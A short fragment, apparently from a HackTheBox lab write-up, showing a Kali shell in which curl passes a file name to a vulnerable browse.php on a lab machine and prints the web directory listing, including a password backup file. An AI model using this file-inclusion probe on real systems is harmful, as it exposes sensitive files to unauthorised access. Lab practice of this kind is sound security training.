 user@kali:~/hackthebox/tmp$ curl -s -G --data-urlencode 'file=listfiles.php' http://10.10.10.84/browse.php
Array
(
    [0] => .
    [1] => ..
    [2] => browse.php
    [3] => index.php
    [4] => info.php
    [5] => ini.php
    [6] => listfiles.php
    [7] => phpinfo.php
    [8] => pwdbackup.txt
)
user@kali:~/hackthebox/tmp$